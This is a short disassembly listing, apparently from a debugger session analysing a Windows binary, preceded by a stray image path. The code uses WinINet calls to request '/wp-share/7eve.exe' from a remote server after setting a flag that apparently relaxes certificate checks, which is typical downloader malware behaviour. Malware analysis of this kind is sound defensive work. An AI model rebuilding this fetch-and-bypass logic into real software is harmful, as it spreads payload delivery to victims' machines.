 0040124A C745 C8 E4204000 MOV DWORD PTR SS:[EBP-38],fa132c7c.004020E4 UNICODE "text/*"
00401251 C745 CC F4204000 MOV DWORD PTR SS:[EBP-34],fa132c7c.004020F4 UNICODE "application/*"
00401258 8975 D0 MOV DWORD PTR SS:[EBP-30],ESI
0040125B EB 01 JMP SHORT fa132c7c.0040125E
0040125D 56 PUSH ESI
0040125E 68 00308080 PUSH 80803000
00401263 8D45 C8 LEA EAX,DWORD PTR SS:[EBP-38]
00401266 50 PUSH EAX
00401267 56 PUSH ESI
00401268 56 PUSH ESI
00401269 68 10214000 PUSH fa132c7c.00402110 UNICODE "/wp-share/7eve.exe"
0040126E 56 PUSH ESI
0040126F FF75 F8 PUSH DWORD PTR SS:[EBP-8]
00401272 FFD7 CALL EDI
00401274 8945 FC MOV DWORD PTR SS:[EBP-4],EAX
00401277 3BC6 CMP EAX,ESI
00401279 ^74 E2 JE SHORT fa132c7c.0040125D
0040127B 6A 04 PUSH 4
0040127D 5F POP EDI
0040127E 8D45 D4 LEA EAX,DWORD PTR SS:[EBP-2C]
00401281 50 PUSH EAX
00401282 8D45 DC LEA EAX,DWORD PTR SS:[EBP-24]
00401285 50 PUSH EAX
00401286 6A 1F PUSH 1F
00401288 FF75 FC PUSH DWORD PTR SS:[EBP-4]
0040128B 897D D4 MOV DWORD PTR SS:[EBP-2C],EDI
0040128E FF15 58204000 CALL DWORD PTR DS:[402058] WININET.InternetQueryOptionW
00401294 814D DC 00010000 OR DWORD PTR SS:[EBP-24],100
0040129B 57 PUSH EDI
0040129C 8D45 DC LEA EAX,DWORD PTR SS:[EBP-24]
0040129F 50 PUSH EAX
004012A0 6A 1F PUSH 1F
004012A2 FF75 FC PUSH DWORD PTR SS:[EBP-4]
004012A5 FF15 54204000 CALL DWORD PTR DS:[402054] WININET.InternetSetOptionW
004012AB 56 PUSH ESI
004012AC 56 PUSH ESI
004012AD 56 PUSH ESI
004012AE 56 PUSH ESI
004012AF FF75 FC PUSH DWORD PTR SS:[EBP-4]
004012B2 FF15 50204000 CALL DWORD PTR DS:[402050] WININET.HttpSendRequestW
004012B8 85C0 TEST EAX,EAX